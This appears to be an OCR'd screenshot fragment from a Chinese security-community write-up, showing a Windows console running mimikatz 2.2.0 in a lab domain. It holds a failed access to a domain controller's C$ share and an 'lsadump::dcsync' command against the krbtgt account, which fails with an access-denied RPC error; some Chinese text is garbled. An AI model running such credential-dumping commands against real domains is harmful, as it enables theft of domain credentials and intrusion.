 mimikatz 2.2.0 x64 (oe.eo)
ion
mimikatz # exit
Bye!
C:\Users\QQQ\Desktop>dir \\WIN-Q2JR4MURGS0\C$
登登录录失失败败: 未未知知的的用用户户名名或或错错误误密密码码。。
C:\Users\QQQ\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /dc:WIN-Q2JR4MURGS0.hacke.testlab /domain:hacke.testl
ab /user:krbtgt
[DC] 'hacke.testlab' will be the domain
[DC] 'WIN-Q2JR4MURGS0.hacke.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
HACK之道
先知社区
mimikatz #